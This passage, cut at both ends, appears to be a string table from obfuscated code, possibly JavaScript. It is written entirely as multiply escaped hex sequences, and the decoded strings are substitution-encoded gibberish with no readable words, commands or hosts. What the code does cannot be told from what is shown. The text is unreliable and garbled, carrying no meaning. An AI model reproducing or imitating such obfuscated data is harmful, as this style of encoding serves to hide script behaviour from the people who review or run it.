c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x2